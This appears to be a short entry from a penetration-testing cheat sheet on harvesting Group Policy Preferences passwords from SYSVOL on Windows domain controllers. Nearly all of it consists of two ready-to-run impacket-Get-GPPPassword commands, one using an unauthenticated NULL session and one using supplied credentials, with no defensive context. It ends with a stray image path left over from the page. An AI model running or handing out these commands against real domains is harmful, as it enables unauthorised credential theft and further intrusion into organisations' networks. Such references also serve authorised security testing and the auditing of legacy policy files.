Group Policy Preferences
Finding Passwords in SYSVOL & Exploiting Group Policy Preferences
# with a NULL session
impacket-Get-GPPPassword -no-pass 'DOMAIN_CONTROLLER'
# with cleartext credentials
impacket-Get-GPPPassword 'DOMAIN'/'USER':'PASSWORD'@'DOMAIN_CONTROLLER'
Last updated